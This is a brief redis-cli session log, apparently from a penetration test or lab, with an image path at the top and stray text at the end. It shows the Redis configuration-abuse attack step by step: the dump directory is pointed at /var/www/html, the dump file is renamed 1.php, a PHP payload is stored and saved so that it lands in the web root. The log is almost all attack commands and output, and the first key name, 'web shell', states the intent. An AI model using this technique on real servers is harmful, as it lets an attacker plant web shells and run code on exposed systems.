 10.1.2.185:6379> config get dir
1) "dir"
2) "/var/spool/cron"
10.1.2.185:6379> config get dbfilename
1) "dbfilename"
2) "dump.rdb"
10.1.2.185:6379> config set dir /var/www/html
OK
10.1.2.185:6379> config set dbfilename 1.php
OK
10.1.2.185:6379> set web shell "<?php phpinfo();?>"
(error) ERR syntax error
10.1.2.185:6379>
10.1.2.185:6379> set web "<?php phpinfo();?>"
OK
10.1.2.185:6379> save
OK
KA
帮助